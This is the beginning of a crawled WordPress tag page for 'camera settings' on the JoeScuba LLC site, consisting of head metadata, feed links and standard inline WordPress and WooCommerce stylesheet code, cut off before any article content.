

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joescuba.com/tag/camera-settings/
body_size: 18551
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>camera settings &#8211; JoeScuba LLC</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Feed" href="https://joescuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Comments Feed" href="https://joescuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; camera settings Tag Feed" href="https://joescuba.com/tag/camera-settings/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joescuba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 